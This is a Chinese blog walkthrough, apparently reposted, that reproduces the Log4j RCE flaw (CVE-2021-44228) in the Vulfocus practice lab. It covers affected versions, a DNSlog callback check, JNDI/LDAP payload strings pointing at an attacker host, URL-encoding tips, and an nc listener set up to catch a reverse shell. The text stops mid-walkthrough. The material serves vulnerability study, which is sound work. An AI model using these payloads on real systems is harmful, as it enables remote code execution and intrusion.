CVE-2021-44228——Vulfocus-Log4j RCE漏洞复现

Posted 李白你好

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2021-44228——Vulfocus-Log4j RCE漏洞复现相关的知识,希望对你有一定的参考价值。

CVE-2021-44228

漏洞描述

Apache Log4j2 是 Apache 软件基金会下的一个开源的基于 Java 的日志记录工具。Log4j2 是一个 Log4j 1.x 的 重写,并且引入了大量丰富的特

性。该日志框架被大量用于业务系统开发,用来记录日志信息。由于其优异的性能 而被广泛的应用于各种常见的 Web 服务中。

漏洞评级

Apache Log4j 远程代码执行漏洞 :严重



影响范围

https://fofa.so/static_pages/log4j2

Apache log4j2 2.* <= Apache log4j2 2.15.1.rc1

主流相关产品

Spring-Boot-strater-log4j2

Apache Struts2

Apache Solr

Apache Flink

Apache Druid

ElasticSearch





Vuofocus

http://vulfocus.fofa.so/

启动靶场



Dnslog出网测试

http://www.dnslog.cn/







payload GET方式提交

payload

payload=$jndi:ldap://X.X.X.X/exp

payload=$jndi:ldap://5e0s0v.dnslog.cn/exp



用payload打的时候发现服务器返回404



原因是因为GET数据传输要URL编码



URL编码后提交正常

DNSlog成功回显

JNDI注入反弹shell

JNDI

https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md





VPS监听端口

nc -lvp 7777





J